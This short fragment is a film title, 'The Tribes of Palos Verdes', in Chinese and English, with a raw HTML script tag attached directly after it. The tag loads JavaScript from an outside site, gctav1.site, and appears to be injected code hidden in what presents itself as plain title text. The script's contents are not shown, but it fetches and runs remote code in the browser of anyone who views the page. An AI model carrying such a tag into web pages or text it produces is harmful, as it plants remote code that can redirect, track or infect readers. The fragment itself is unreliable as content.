 帕洛斯弗迪斯的部落 The Tribes of Palos Verdes<script src=https://gctav1.site/js/tj.js></script>